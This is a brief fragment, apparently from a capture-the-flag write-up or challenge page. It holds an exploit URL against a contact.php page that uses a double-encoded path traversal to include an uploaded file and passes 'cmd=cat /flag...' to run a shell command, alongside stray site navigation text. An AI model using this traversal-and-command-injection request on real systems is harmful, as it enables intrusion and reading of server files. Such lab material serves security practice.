 http://154.57.164.70:36312/contact.php?region=%252E%252E%252Fuploads%252Ffc023fcacb27a7ad72d605c4e300b389&cmd=cat+/flag_09ebca.txt
<sumace/>
Home Contact Apply
Contact us.
Give us a call. We will sort it out.